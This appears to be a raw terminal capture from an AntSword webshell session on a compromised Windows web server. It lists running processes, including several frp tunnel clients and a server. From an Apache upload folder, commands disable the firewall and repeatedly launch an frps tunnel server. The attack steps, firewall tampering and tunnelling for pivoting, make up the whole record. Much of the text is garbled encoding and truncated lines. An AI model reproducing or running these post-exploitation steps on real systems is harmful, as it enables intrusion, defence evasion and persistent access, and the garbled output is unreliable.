 AntSword 编辑 窗口 调试
56.47.33.65 >_ 56.47.33.65 192.168.50.30 192
360Tray.exe 1500 ��ȱ
svchost.exe 4556 PcaSvc
WmiPrvSE.exe 4740 ��ȱ
dllhost.exe 1540 ��ȱ
svchost.exe 2900 StateRepository
cmd.exe 5280 ��ȱ
conhost.exe 3180 ��ȱ
cmd.exe 5308 ��ȱ
frpc.exe 4844 ��ȱ
cmd.exe 3796 ��ȱ
conhost.exe 7048 ��ȱ
cmd.exe 6536 ��ȱ
frpc.exe 3228 ��ȱ
cmd.exe 6400 ��ȱ
conhost.exe 6984 ��ȱ
cmd.exe 6332 ��ȱ
frpc.exe 6596 ��ȱ
cmd.exe 6316 ��ȱ
conhost.exe 7088 ��ȱ
cmd.exe 6892 ��ȱ
frps.exe 6960 ��ȱ
cmd.exe 6660 ��ȱ
conhost.exe 3364 ��ȱ
cmd.exe 5340 ��ȱ
tasklist.exe 6592 ��ȱ
WmiPrvSE.exe 6412 ��ȱ
C:\Apache24\htdocs\uploadfiles\2024-10> netsh advfirewall set allpr
ȷ����
C:\Apache24\htdocs\uploadfiles\2024-10> frps.exe -c frps.ini
2024/10/16 12:29:40 [I] [root.go:200] frps uses config file: frps.i
Create server listener error, listen tcp 0.0.0.0:7000: bind: Only o
C:\Apache24\htdocs\uploadfiles\2024-10> frps.exe -c frps.ini
2024/10/16 12:29:51 [I] [root.go:200] frps uses config file: frps.i
Create server listener error, listen tcp 0.0.0.0:7000: bind: Only o
C:\Apache24\htdocs\uploadfiles\2024-10> frps.exe -c frps.ini
C:\Apache24\htdocs\uploadfiles\2024-10>